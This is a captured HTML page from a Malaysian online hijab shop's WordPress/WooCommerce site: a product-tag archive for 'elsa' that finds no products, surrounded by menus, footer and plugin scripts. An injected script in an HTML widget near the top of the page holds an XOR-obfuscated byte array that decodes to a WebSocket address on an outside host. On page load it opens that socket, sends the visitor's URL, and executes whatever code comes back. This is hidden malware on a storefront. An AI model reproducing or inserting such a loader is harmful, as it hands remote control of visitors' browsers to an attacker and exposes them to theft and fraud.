elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">elsa</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="fc338109fe" /><input type="hidden" name="_wp_http_referer" value="/product-tag/elsa/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"59a3be31cb"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"8ee7a777c2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E 